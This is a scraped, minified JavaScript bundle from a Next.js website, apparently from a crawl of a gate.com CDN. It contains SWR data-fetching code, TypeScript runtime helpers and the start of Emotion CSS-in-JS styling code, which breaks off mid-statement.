e,o=e&&e.constructor,i=o==Date;if(s(e)!==e||i||o==RegExp)t=i?e.toJSON():"symbol"==n?e.toString():"string"==n?JSON.stringify(e):""+e;else{if(t=m.get(e))return t;if(t=++b+"~",m.set(e,t),o==Array){for(r=0,t="@";r<e.length;r++)t+=g(e[r])+",";m.set(e,t)}if(o==s){t="#";let n=s.keys(e).sort();for(;!f(r=n.pop());)f(e[r])||(t+=r+":"+g(e[r])+",");m.set(e,t)}}return t},w=!0,[S,E]=p&&window.addEventListener?[window.addEventListener.bind(window),window.removeEventListener.bind(window)]:[c,c],O={initFocus:e=>(y&&document.addEventListener("visibilitychange",e),S("focus",e),()=>{y&&document.removeEventListener("visibilitychange",e),E("focus",e)}),initReconnect:e=>{let t=()=>{w=!0,e()},r=()=>{w=!1};return S("online",t),S("offline",r),()=>{E("online",t),E("offline",r)}}},k=!n.useId,R=!p||"Deno"in window,j=e=>v()?window.requestAnimationFrame(e):setTimeout(e,1),T=R?n.useEffect:n.useLayoutEffect,C="undefined"!=typeof navigator&&navigator.connection,P=!R&&C&&(["slow-2g","2g"].includes(C.effectiveType)||C.saveData),x=e=>{if(l(e))try{e=e()}catch(t){e=""}let t=e;return[e="string"==typeof e?e:(Array.isArray(e)?e.length:e)?g(e):"",t]},F=0,A=()=>++F;var I={__proto__:null,ERROR_REVALIDATE_EVENT:3,FOCUS_EVENT:0,MUTATE_EVENT:2,RECONNECT_EVENT:1};async function D(...e){let[t,r,n,i]=e,u=d({populateCache:!0,throwOnError:!0},"boolean"==typeof i?{revalidate:i}:i||{}),c=u.populateCache,s=u.rollbackOnError,h=u.optimisticData,p=!1!==u.revalidate,y=e=>"function"==typeof s?s(e):!1!==s,v=u.throwOnError;if(l(r)){let e=[],n=t.keys();for(let o=n.next();!o.done;o=n.next()){let n=o.value;!/^\$(inf|sub)\$/.test(n)&&r(t.get(n)._k)&&e.push(n)}return Promise.all(e.map(m))}return m(r);async function m(r){let i;let[u]=x(r);if(!u)return;let[s,d]=_(t,u),[m,b,g]=o.get(t),w=m[u],S=()=>p&&(delete g[u],w&&w[0])?w[0](2).then(()=>s().data):s().data;if(e.length<3)return S();let E=n,O=A();b[u]=[O,0];let k=!f(h),R=s(),j=R.data,T=R._c,C=f(T)?j:T;if(k&&d({data:h=l(h)?h(C):h,_c:C}),l(E))try{E=E(C)}catch(e){i=e}if(E&&l(E.then)){if(E=await E.catch(e=>{i=e}),O!==b[u][0]){if(i)throw i;return E}i&&k&&y(i)&&(c=!0,d({data:E=C,_c:a}))}c&&!i&&(l(c)&&(E=c(E,C)),d({data:E,_c:a})),b[u][1]=A();let P=await S();if(d({_c:a}),i){if(v)throw i;return}return c?P:E}}let z=(e,t)=>{for(let r in e)e[r][0]&&e[r][0](t)},L=(e,t)=>{if(!o.has(e)){let r=d(O,t),n={},i=D.bind(a,e),u=c,s={},f=(e,t)=>{let r=s[e]||[];return s[e]=r,r.push(t),()=>r.splice(r.indexOf(t),1)},l=(t,r,n)=>{e.set(t,r);let o=s[t];if(o)for(let e of o)e(r,n)},h=()=>{if(!o.has(e)&&(o.set(e,[n,{},{},{},i,l,f]),!R)){let t=r.initFocus(setTimeout.bind(a,z.bind(a,n,0))),i=r.initReconnect(setTimeout.bind(a,z.bind(a,n,1)));u=()=>{t&&t(),i&&i(),o.delete(e)}}};return h(),[e,i,h,u]}return[e,o.get(e)[4]]},[M,V]=L(new Map),N=d({onLoadingSlow:c,onSuccess:c,onError:c,onErrorRetry:(e,t,r,n,o)=>{let i=r.errorRetryCount,u=o.retryCount,c=~~((Math.random()+.5)*(1<<(u<8?u:8)))*r.errorRetryInterval;(f(i)||!(u>i))&&setTimeout(n,c,o)},onDiscarded:c,revalidateOnFocus:!0,revalidateOnReconnect:!0,revalidateIfStale:!0,shouldRetryOnError:!0,errorRetryInterval:P?1e4:5e3,focusThrottleInterval:5e3,dedupingInterval:2e3,loadingTimeout:P?5e3:3e3,compare:(e,t)=>g(e)==g(t),isPaused:()=>!1,cache:M,mutate:V,fallback:{}},{isOnline:()=>w,isVisible:()=>{let e=y&&document.visibilityState;return f(e)||"hidden"!==e}}),q=(e,t)=>{let r=d(e,t);if(t){let{use:n,fallback:o}=e,{use:i,fallback:u}=t;n&&i&&(r.use=n.concat(i)),o&&u&&(r.fallback=d(o,u))}return r},$=(0,n.createContext)({}),U=e=>{let{value:t}=e,r=(0,n.useContext)($),o=l(t),i=(0,n.useMemo)(()=>o?t(r):t,[o,r,t]),u=(0,n.useMemo)(()=>o?i:q(r,i),[o,r,i]),c=i&&i.provider,s=(0,n.useRef)(a);c&&!s.current&&(s.current=L(c(u.cache||M),i));let f=s.current;return f&&(u.cache=f[0],u.mutate=f[1]),T(()=>{if(f)return f[2]&&f[2](),f[3]},[]),(0,n.createElement)($.Provider,d(e,{value:u}))},J=p&&window.__SWR_DEVTOOLS_USE__,W=J?window.__SWR_DEVTOOLS_USE__:[],Y=e=>l(e[1])?[e[0],e[1],e[2]||{}]:[e[0],null,(null===e[1]?e[2]:e[1])||{}],K=()=>d(N,(0,n.useContext)($)),B=W.concat(e=>(t,r,n)=>{let i=r&&((...e)=>{let[n]=x(t),[,,,i]=o.get(M),u=i[n];return u?(delete i[n],u):r(...e)});return e(t,i,n)}),G=e=>function(...t){let r=K(),[n,o,i]=Y(t),u=q(r,i),c=e,{use:a}=u,s=(a||[]).concat(B);for(let e=s.length;e--;)c=s[e](c);return c(n,o||u.fetcher||null,u)},H=e=>{let t=(0,n.useState)({})[1],r=(0,n.useRef)(!1),o=(0,n.useRef)(e),i=(0,n.useRef)({data:!1,error:!1,isValidating:!1}),u=(0,n.useCallback)(e=>{let u=!1,c=o.current;for(let t in e)c[t]!==e[t]&&(c[t]=e[t],i.current[t]&&(u=!0));u&&!r.current&&(k?t({}):n.startTransition(()=>t({})))},[]);return T(()=>(r.current=!1,()=>{r.current=!0})),[o,i.current,u]},Q=(e,t,r)=>{let n=t[e]||(t[e]=[]);return n.push(r),()=>{let e=n.indexOf(r);e>=0&&(n[e]=n[n.length-1],n.pop())}},Z=(e,t)=>(...r)=>{let[n,o,i]=Y(r),u=(i.use||[]).concat(t);return e(n,o,{...i,use:u})};J&&(window.__SWR_DEVTOOLS_REACT__=n)},96638:function(e,t,r){"use strict";r.d(t,{J$:function(){return c},ZP:function(){return a},kY:function(){return i.kY}});var n=r(37667),o=r(83576),i=r(24644);let u={dedupe:!0},c=i.$l.defineProperty(i.J$,"defaultValue",{value:i.u_}),a=(0,i.s6)((e,t,r)=>{let{cache:c,compare:a,suspense:s,fallbackData:f,revalidateOnMount:l,revalidateIfStale:d,refreshInterval:h,refreshWhenHidden:p,refreshWhenOffline:y,keepPreviousData:v}=r,[_,m,b]=i.DY.get(c),[g,w]=(0,i.qC)(e),S=(0,n.useRef)(!1),E=(0,n.useRef)(!1),O=(0,n.useRef)(g),k=(0,n.useRef)(t),R=(0,n.useRef)(r),j=()=>R.current,T=()=>j().isVisible()&&j().isOnline(),[C,P,x,F]=(0,i.JN)(c,g),A=(0,n.useRef)({}).current,I=(0,i.o8)(f)?r.fallback[g]:f,D=(e,t)=>{for(let r in A)if("data"===r){if(!a(e[r],t[r])&&(!(0,i.o8)(e[r])||!a(J,t[r])))return!1}else if(t[r]!==e[r])return!1;return!0},z=(0,n.useMemo)(()=>{let e=!!g&&!!t&&((0,i.o8)(l)?!j().isPaused()&&!s&&(!!(0,i.o8)(d)||d):l),r=t=>{let r=(0,i.PM)(t);return(delete r._k,e)?{isValidating:!0,isLoading:!0,...r}:r},n=C(),o=F(),u=r(n),c=n===o?u:r(o),a=u;return[()=>{let e=r(C());return D(e,a)?(a.data=e.data,a.isLoading=e.isLoading,a.isValidating=e.isValidating,a.error=e.error,a):(a=e,e)},()=>c]},[c,g]),L=(0,o.useSyncExternalStore)((0,n.useCallback)(e=>x(g,(t,r)=>{D(r,t)||e()}),[c,g]),z[0],z[1]),M=!S.current,V=_[g]&&_[g].length>0,N=L.data,q=(0,i.o8)(N)?I:N,$=L.error,U=(0,n.useRef)(q),J=v?(0,i.o8)(N)?U.current:N:q,W=(!V||!!(0,i.o8)($))&&(M&&!(0,i.o8)(l)?l:!j().isPaused()&&(s?!(0,i.o8)(q)&&d:(0,i.o8)(q)||d)),Y=!!(g&&t&&M&&W),K=(0,i.o8)(L.isValidating)?Y:L.isValidating,B=(0,i.o8)(L.isLoading)?Y:L.isLoading,G=(0,n.useCallback)(async e=>{let t,n;let o=k.current;if(!g||!o||E.current||j().isPaused())return!1;let u=!0,c=e||{},s=!b[g]||!c.dedupe,f=()=>i.w6?!E.current&&g===O.current&&S.current:g===O.current,l={isValidating:!1,isLoading:!1},d=()=>{P(l)},h=()=>{let e=b[g];e&&e[1]===n&&delete b[g]},p={isValidating:!0};(0,i.o8)(C().data)&&(p.isLoading=!0);try{if(s&&(P(p),r.loadingTimeout&&(0,i.o8)(C().data)&&setTimeout(()=>{u&&f()&&j().onLoadingSlow(g,r)},r.loadingTimeout),b[g]=[o(w),(0,i.u3)()]),[t,n]=b[g],t=await t,s&&setTimeout(h,r.dedupingInterval),!b[g]||b[g][1]!==n)return s&&f()&&j().onDiscarded(g),!1;l.error=i.i_;let e=m[g];if(!(0,i.o8)(e)&&(n<=e[0]||n<=e[1]||0===e[1]))return d(),s&&f()&&j().onDiscarded(g),!1;let c=C().data;l.data=a(c,t)?c:t,s&&f()&&j().onSuccess(t,g,r)}catch(r){h();let e=j(),{shouldRetryOnError:t}=e;!e.isPaused()&&(l.error=r,s&&f()&&(e.onError(r,g,e),(!0===t||(0,i.mf)(t)&&t(r))&&T()&&e.onErrorRetry(r,g,e,e=>{let t=_[g];t&&t[0]&&t[0](i.sj.ERROR_REVALIDATE_EVENT,e)},{retryCount:(c.retryCount||0)+1,dedupe:!0})))}return u=!1,d(),!0},[g,c]),H=(0,n.useCallback)((...e)=>(0,i.BN)(c,O.current,...e),[]);if((0,i.LI)(()=>{k.current=t,R.current=r,(0,i.o8)(N)||(U.current=N)}),(0,i.LI)(()=>{if(!g)return;let e=G.bind(i.i_,u),t=0,r=(0,i.ko)(g,_,(r,n={})=>{if(r==i.sj.FOCUS_EVENT){let r=Date.now();j().revalidateOnFocus&&r>t&&T()&&(t=r+j().focusThrottleInterval,e())}else if(r==i.sj.RECONNECT_EVENT)j().revalidateOnReconnect&&T()&&e();else if(r==i.sj.MUTATE_EVENT)return G();else if(r==i.sj.ERROR_REVALIDATE_EVENT)return G(n)});return E.current=!1,O.current=g,S.current=!0,P({_k:w}),W&&((0,i.o8)(q)||i.W6?e():(0,i.kw)(e)),()=>{E.current=!0,r()}},[g]),(0,i.LI)(()=>{let e;function t(){let t=(0,i.mf)(h)?h(C().data):h;t&&-1!==e&&(e=setTimeout(r,t))}function r(){!C().error&&(p||j().isVisible())&&(y||j().isOnline())?G(u).then(t):t()}return t(),()=>{e&&(clearTimeout(e),e=-1)}},[h,p,y,g]),(0,n.useDebugValue)(J),s&&(0,i.o8)(q)&&g){if(!i.w6&&i.W6)throw Error("Fallback data is required when using suspense in SSR.");throw k.current=t,R.current=r,E.current=!1,(0,i.o8)($)?G(u):$}return{mutate:H,get data(){return A.data=!0,J},get error(){return A.error=!0,$},get isValidating(){return A.isValidating=!0,K},get isLoading(){return A.isLoading=!0,B}}})},20710:function(e,t,r){"use strict";var n=r(37667),o=r(96638),i=r(24644);(0,i.xD)(o.ZP,()=>(e,t,r={})=>{let{mutate:u}=(0,o.kY)(),c=(0,n.useRef)(e),a=(0,n.useRef)(t),s=(0,n.useRef)(r),f=(0,n.useRef)(0),[l,d,h]=(0,i.Iy)({data:i.i_,error:i.i_,isMutating:!1}),p=l.current,y=(0,n.useCallback)(async(e,t)=>{let[r,n]=(0,i.qC)(c.current);if(!a.current)throw Error("Can’t trigger the mutation: missing fetcher.");if(!r)throw Error("Can’t trigger the mutation: missing key.");let o=(0,i.PM)((0,i.PM)({populateCache:!1,throwOnError:!0},s.current),t),l=(0,i.u3)();f.current=l,h({isMutating:!0});try{let t=await u(r,a.current(n,{arg:e}),(0,i.PM)(o,{throwOnError:!0}));return f.current<=l&&(h({data:t,isMutating:!1,error:void 0}),null==o.onSuccess||o.onSuccess(t,r,o)),t}catch(e){if(f.current<=l&&(h({error:e,isMutating:!1}),null==o.onError||o.onError(e,r,o),o.throwOnError))throw e}},[]),v=(0,n.useCallback)(()=>{f.current=(0,i.u3)(),h({data:i.i_,error:i.i_,isMutating:!1})},[]);return(0,i.LI)(()=>{c.current=e,a.current=t,s.current=r}),{trigger:y,reset:v,get data(){return d.data=!0,p.data},get error(){return d.error=!0,p.error},get isMutating(){return d.isMutating=!0,p.isMutating}}})},92336:function(e,t,r){"use strict";r.r(t),r.d(t,{__addDisposableResource:function(){return D},__assign:function(){return i},__asyncDelegator:function(){return k},__asyncGenerator:function(){return O},__asyncValues:function(){return R},__await:function(){return E},__awaiter:function(){return p},__classPrivateFieldGet:function(){return F},__classPrivateFieldIn:function(){return I},__classPrivateFieldSet:function(){return A},__createBinding:function(){return v},__decorate:function(){return c},__disposeResources:function(){return L},__esDecorate:function(){return s},__exportStar:function(){return _},__extends:function(){return o},__generator:function(){return y},__importDefault:function(){return x},__importStar:function(){return P},__makeTemplateObject:function(){return j},__metadata:function(){return h},__param:function(){return a},__propKey:function(){return l},__read:function(){return b},__rest:function(){return u},__rewriteRelativeImportExtension:function(){return M},__runInitializers:function(){return f},__setFunctionName:function(){return d},__spread:function(){return g},__spreadArray:function(){return S},__spreadArrays:function(){return w},__values:function(){return m}});var n=function(e,t){return(n=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])})(e,t)};function o(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Class extends value "+String(t)+" is not a constructor or null");function r(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}var i=function(){return(i=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function u(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,n=Object.getOwnPropertySymbols(e);o<n.length;o++)0>t.indexOf(n[o])&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]]);return r}function c(e,t,r,n){var o,i=arguments.length,u=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)u=Reflect.decorate(e,t,r,n);else for(var c=e.length-1;c>=0;c--)(o=e[c])&&(u=(i<3?o(u):i>3?o(t,r,u):o(t,r))||u);return i>3&&u&&Object.defineProperty(t,r,u),u}function a(e,t){return function(r,n){t(r,n,e)}}function s(e,t,r,n,o,i){function u(e){if(void 0!==e&&"function"!=typeof e)throw TypeError("Function expected");return e}for(var c,a=n.kind,s="getter"===a?"get":"setter"===a?"set":"value",f=!t&&e?n.static?e:e.prototype:null,l=t||(f?Object.getOwnPropertyDescriptor(f,n.name):{}),d=!1,h=r.length-1;h>=0;h--){var p={};for(var y in n)p[y]="access"===y?{}:n[y];for(var y in n.access)p.access[y]=n.access[y];p.addInitializer=function(e){if(d)throw TypeError("Cannot add initializers after decoration has completed");i.push(u(e||null))};var v=(0,r[h])("accessor"===a?{get:l.get,set:l.set}:l[s],p);if("accessor"===a){if(void 0===v)continue;if(null===v||"object"!=typeof v)throw TypeError("Object expected");(c=u(v.get))&&(l.get=c),(c=u(v.set))&&(l.set=c),(c=u(v.init))&&o.unshift(c)}else(c=u(v))&&("field"===a?o.unshift(c):l[s]=c)}f&&Object.defineProperty(f,n.name,l),d=!0}function f(e,t,r){for(var n=arguments.length>2,o=0;o<t.length;o++)r=n?t[o].call(e,r):t[o].call(e);return n?r:void 0}function l(e){return"symbol"==typeof e?e:"".concat(e)}function d(e,t,r){return"symbol"==typeof t&&(t=t.description?"[".concat(t.description,"]"):""),Object.defineProperty(e,"name",{configurable:!0,value:r?"".concat(r," ",t):t})}function h(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}function p(e,t,r,n){return new(r||(r=Promise))(function(o,i){function u(e){try{a(n.next(e))}catch(e){i(e)}}function c(e){try{a(n.throw(e))}catch(e){i(e)}}function a(e){var t;e.done?o(e.value):((t=e.value)instanceof r?t:new r(function(e){e(t)})).then(u,c)}a((n=n.apply(e,t||[])).next())})}function y(e,t){var r,n,o,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},u=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return u.next=c(0),u.throw=c(1),u.return=c(2),"function"==typeof Symbol&&(u[Symbol.iterator]=function(){return this}),u;function c(c){return function(a){return function(c){if(r)throw TypeError("Generator is already executing.");for(;u&&(u=0,c[0]&&(i=0)),i;)try{if(r=1,n&&(o=2&c[0]?n.return:c[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,c[1])).done)return o;switch(n=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return i.label++,{value:c[1],done:!1};case 5:i.label++,n=c[1],c=[0];continue;case 7:c=i.ops.pop(),i.trys.pop();continue;default:if(!(o=(o=i.trys).length>0&&o[o.length-1])&&(6===c[0]||2===c[0])){i=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){i.label=c[1];break}if(6===c[0]&&i.label<o[1]){i.label=o[1],o=c;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(c);break}o[2]&&i.ops.pop(),i.trys.pop();continue}c=t.call(e,i)}catch(e){c=[6,e],n=0}finally{r=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,a])}}}var v=Object.create?function(e,t,r,n){void 0===n&&(n=r);var o=Object.getOwnPropertyDescriptor(t,r);(!o||("get"in o?!t.__esModule:o.writable||o.configurable))&&(o={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,o)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]};function _(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||v(t,e,r)}function m(e){var t="function"==typeof Symbol&&Symbol.iterator,r=t&&e[t],n=0;if(r)return r.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}};throw TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}function b(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var n,o,i=r.call(e),u=[];try{for(;(void 0===t||t-- >0)&&!(n=i.next()).done;)u.push(n.value)}catch(e){o={error:e}}finally{try{n&&!n.done&&(r=i.return)&&r.call(i)}finally{if(o)throw o.error}}return u}function g(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(b(arguments[t]));return e}function w(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;for(var n=Array(e),o=0,t=0;t<r;t++)for(var i=arguments[t],u=0,c=i.length;u<c;u++,o++)n[o]=i[u];return n}function S(e,t,r){if(r||2==arguments.length)for(var n,o=0,i=t.length;o<i;o++)!n&&o in t||(n||(n=Array.prototype.slice.call(t,0,o)),n[o]=t[o]);return e.concat(n||Array.prototype.slice.call(t))}function E(e){return this instanceof E?(this.v=e,this):new E(e)}function O(e,t,r){if(!Symbol.asyncIterator)throw TypeError("Symbol.asyncIterator is not defined.");var n,o=r.apply(e,t||[]),i=[];return n=Object.create(("function"==typeof AsyncIterator?AsyncIterator:Object).prototype),u("next"),u("throw"),u("return",function(e){return function(t){return Promise.resolve(t).then(e,s)}}),n[Symbol.asyncIterator]=function(){return this},n;function u(e,t){o[e]&&(n[e]=function(t){return new Promise(function(r,n){i.push([e,t,r,n])>1||c(e,t)})},t&&(n[e]=t(n[e])))}function c(e,t){try{var r;(r=o[e](t)).value instanceof E?Promise.resolve(r.value.v).then(a,s):f(i[0][2],r)}catch(e){f(i[0][3],e)}}function a(e){c("next",e)}function s(e){c("throw",e)}function f(e,t){e(t),i.shift(),i.length&&c(i[0][0],i[0][1])}}function k(e){var t,r;return t={},n("next"),n("throw",function(e){throw e}),n("return"),t[Symbol.iterator]=function(){return this},t;function n(n,o){t[n]=e[n]?function(t){return(r=!r)?{value:E(e[n](t)),done:!1}:o?o(t):t}:o}}function R(e){if(!Symbol.asyncIterator)throw TypeError("Symbol.asyncIterator is not defined.");var t,r=e[Symbol.asyncIterator];return r?r.call(e):(e=m(e),t={},n("next"),n("throw"),n("return"),t[Symbol.asyncIterator]=function(){return this},t);function n(r){t[r]=e[r]&&function(t){return new Promise(function(n,o){!function(e,t,r,n){Promise.resolve(n).then(function(t){e({value:t,done:r})},t)}(n,o,(t=e[r](t)).done,t.value)})}}}function j(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e}var T=Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t},C=function(e){return(C=Object.getOwnPropertyNames||function(e){var t=[];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[t.length]=r);return t})(e)};function P(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r=C(e),n=0;n<r.length;n++)"default"!==r[n]&&v(t,e,r[n]);return T(t,e),t}function x(e){return e&&e.__esModule?e:{default:e}}function F(e,t,r,n){if("a"===r&&!n)throw TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!n:!t.has(e))throw TypeError("Cannot read private member from an object whose class did not declare it");return"m"===r?n:"a"===r?n.call(e):n?n.value:t.get(e)}function A(e,t,r,n,o){if("m"===n)throw TypeError("Private method is not writable");if("a"===n&&!o)throw TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!o:!t.has(e))throw TypeError("Cannot write private member to an object whose class did not declare it");return"a"===n?o.call(e,r):o?o.value=r:t.set(e,r),r}function I(e,t){if(null===t||"object"!=typeof t&&"function"!=typeof t)throw TypeError("Cannot use 'in' operator on non-object");return"function"==typeof e?t===e:e.has(t)}function D(e,t,r){if(null!=t){var n,o;if("object"!=typeof t&&"function"!=typeof t)throw TypeError("Object expected.");if(r){if(!Symbol.asyncDispose)throw TypeError("Symbol.asyncDispose is not defined.");n=t[Symbol.asyncDispose]}if(void 0===n){if(!Symbol.dispose)throw TypeError("Symbol.dispose is not defined.");n=t[Symbol.dispose],r&&(o=n)}if("function"!=typeof n)throw TypeError("Object not disposable.");o&&(n=function(){try{o.call(this)}catch(e){return Promise.reject(e)}}),e.stack.push({value:t,dispose:n,async:r})}else r&&e.stack.push({async:!0});return t}var z="function"==typeof SuppressedError?SuppressedError:function(e,t,r){var n=Error(r);return n.name="SuppressedError",n.error=e,n.suppressed=t,n};function L(e){function t(t){e.error=e.hasError?new z(t,e.error,"An error was suppressed during disposal."):t,e.hasError=!0}var r,n=0;return function o(){for(;r=e.stack.pop();)try{if(!r.async&&1===n)return n=0,e.stack.push(r),Promise.resolve().then(o);if(r.dispose){var i=r.dispose.call(r.value);if(r.async)return n|=2,Promise.resolve(i).then(o,function(e){return t(e),o()})}else n|=1}catch(e){t(e)}if(1===n)return e.hasError?Promise.reject(e.error):Promise.resolve();if(e.hasError)throw e.error}()}function M(e,t){return"string"==typeof e&&/^\.\.?\//.test(e)?e.replace(/\.(tsx)$|((?:\.d)?)((?:\.[^./]+?)?)\.([cm]?)ts$/i,function(e,r,n,o,i){return r?t?".jsx":".js":!n||o&&i?n+o+"."+i.toLowerCase()+"js":e}):e}t.default={__extends:o,__assign:i,__rest:u,__decorate:c,__param:a,__esDecorate:s,__runInitializers:f,__propKey:l,__setFunctionName:d,__metadata:h,__awaiter:p,__generator:y,__createBinding:v,__exportStar:_,__values:m,__read:b,__spread:g,__spreadArrays:w,__spreadArray:S,__await:E,__asyncGenerator:O,__asyncDelegator:k,__asyncValues:R,__makeTemplateObject:j,__importStar:P,__importDefault:x,__classPrivateFieldGet:F,__classPrivateFieldSet:A,__classPrivateFieldIn:I,__addDisposableResource:D,__disposeResources:L,__rewriteRelativeImportExtension:M}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/9737-e4cb833ce0b37a16.js
body_size: 17876
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9737],{88284:function(e,t,n){n.d(t,{Z:function(){return g}});var r=function(){function e(e){var t=this;this._insertTag=function(e){var n;n=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,n),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){if(this.ctr%(this.isSpeedy?65e3:1)==0){var t;this._insertTag(((t=document.createElement("style")).setAttribute("data-emotion",this.key),void 0!==this.nonce&&t.setAttribute("nonce",this.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t))}var n=this.tags[this.tags.length-1];if(this.isSpeedy){var r=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(n);try{r.insertRule(e,r.cssRules.length)}catch(e){}}else n.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach(function(e){var t;return null==(t=e.parentNode)?void 0:t.removeChild(e)}),this.tags=[],this.ctr=0},e}(),a=n(93295),i=n(5724),o=n(19969),l=n(95502),c=n(11886),s=n(84658),u=function(e,t,n){for(var r=0,i=0;r=i,i=(0,a.fj)(),38===r&&12===i&&(t[n]=1),!(0,a.r)(i);)(0,a.lp)();return(0,a.tP)(e,a.FK)},f=function(e,t){var n=-1,r=44;do switch((0,a.r)(r)){case 0:38===r&&12===(0,a.fj)()&&(t[n]=1),e[n]+=u(a.FK-1,t,n);break;case 2:e[n]+=(0,a.iF)(r);break;case 4:if(44===r){e[++n]=58===(0,a.fj)()?"&\f":"",t[n]=e[n].length;break}default:e[n]+=(0,i.Dp)(r)}while(r=(0,a.lp)());return e},p=new WeakMap,d=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,n=e.parent,r=e.column===n.column&&e.line===n.line;"rule"!==n.type;)if(!(n=n.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||p.get(n))&&!r){p.set(e,!0);for(var i=[],o=(0,a.cE)(f((0,a.un)(t),i)),l=n.props,c=0,s=0;c<o.length;c++)for(var u=0;u<l.length;u++,s++)e.props[s]=i[c]?o[c].replace(/&\f/g,l[u]):l[u]+" "+o[c]}}},m=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}},h=[function(e,t,n,r){if(e.length>-1&&!e.return)switch(e.type){case o.h5:e.return=function e(t,n){switch((0,i.vp)(t,n)){case 5103:return o.G$+"print-"+t+t;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return o.G$+t+t;case 5349:case 4246:case 4810:case 6968:case 2756:return o.G$+t+o.uj+t+o.MS+t+t;case 6828:case 4268:return o.G$+t+o.MS+t+t;case 6165:return o.G$+t+o.MS+"flex-"+t+t;case 5187:return o.G$+t+(0,i.gx)(t,/(\w+).+(:[^]+)/,o.G$+"box-$1$2"+o.MS+"flex-$1$2")+t;case 5443:return o.G$+t+o.MS+"flex-item-"+(0,i.gx)(t,/flex-|-self/,"")+t;case 4675:return o.G$+t+o.MS+"flex-line-pack"+(0,i.gx)(t,/align-content|flex-|-self/,"")+t;case 5548:return o.G$+t+o.MS+(0,i.gx)(t,"shrink","negative")+t;case 5292:return o.G$+t+o.MS+(0,i.gx)(t,"basis","preferred-size")+t;case 6060:return o.G$+"box-"+(0,i.gx)(t,"-grow","")+o.G$+t+o.MS+(0,i.gx)(t,"grow","positive")+t;case 4554:return o.G$+(0,i.gx)(t,/([^-])(transform)/g,"$1"+o.G$+"$2")+t;case 6187:return(0,i.gx)((0,i.gx)((0,i.gx)(t,/(zoom-|grab)/,o.G$+"$1"),/(image-set)/,o.G$+"$1"),t,"")+t;case 5495:case 3959:return(0,i.gx)(t,/(image-set\([^]*)/,o.G$+"$1$`$1");case 4968:return(0,i.gx)((0,i.gx)(t,/(.+:)(flex-)?(.*)/,o.G$+"box-pack:$3"+o.MS+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+o.G$+t+t;case 4095:case 3583:case 4068:case 2532:return(0,i.gx)(t,/(.+)-inline(.+)/,o.G$+"$1$2")+t;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if((0,i.to)(t)-1-n>6)switch((0,i.uO)(t,n+1)){case 109:if(45!==(0,i.uO)(t,n+4))break;case 102:return(0,i.gx)(t,/(.+:)(.+)-([^]+)/,"$1"+o.G$+"$2-$3$1"+o.uj+(108==(0,i.uO)(t,n+3)?"$3":"$2-$3"))+t;case 